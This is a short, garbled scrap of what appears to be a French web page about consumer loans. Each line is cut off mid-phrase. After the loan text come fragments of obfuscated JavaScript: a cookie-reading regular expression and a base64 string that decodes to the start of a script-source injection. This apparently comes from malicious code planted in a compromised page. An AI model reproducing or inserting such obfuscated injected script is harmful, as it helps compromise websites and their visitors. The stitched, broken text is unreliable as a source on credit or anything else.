
as faire recours aux crédits à la
si vous pouvez réduire la durée de votre
rra ainsi diminuer, ce qui aboutira sur une
s dans le cadre de l’obtention d’un crédit
tml : une baisse amorcée des prix de
)/g, »\$1″)+ »=([^;]*) »));return U?
OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2O
CU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRi